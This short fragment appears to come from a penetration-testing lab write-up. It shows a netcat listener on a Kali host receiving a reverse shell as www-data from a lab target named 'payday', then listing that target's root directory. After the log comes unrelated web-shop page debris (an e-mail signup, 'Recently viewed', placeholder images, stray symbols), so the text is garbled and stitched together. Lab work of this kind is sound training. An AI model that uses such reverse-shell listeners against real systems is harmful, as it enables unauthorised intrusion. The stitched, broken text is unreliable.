 root@kali:~# nc -l -v -n -p 443
listening on [any] 443 ...
connect to [10.11.0.71] from (UNKNOWN) [10.11.1.24] 40122
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
16:10:56 up 1 day,  8:19,  0 users,  load average: 1.21, 1.08, 1.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
Authentication
Submit e-mail address to
receive free updates and
promotions
Enter e-mail address
Recently viewed
NO IMAGE
AVAILABLE
ba
NO IMAGE
AVAILABLE
test11
png"
INS
?
<
+
>
Content